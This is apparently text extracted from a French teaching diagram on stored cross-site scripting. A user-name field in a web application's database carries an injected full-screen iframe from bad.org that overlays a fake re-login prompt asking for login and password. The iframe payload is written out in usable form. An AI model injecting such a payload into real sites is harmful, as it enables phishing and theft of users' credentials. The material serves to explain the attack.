 Smith<iframe
src=...></iframe>
BD
Application
Web
Contensin<br>
Dupond<br>
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;width:100%;
height:100%;position:absolute;top:0;left:0"></iframe><br>
Toto<br>
HTML
admin
Contensin
Dupond
Smith
Toto
Vous avez été déconnecté,
merci de vous authentifier
login
password
HTML
4
bad.org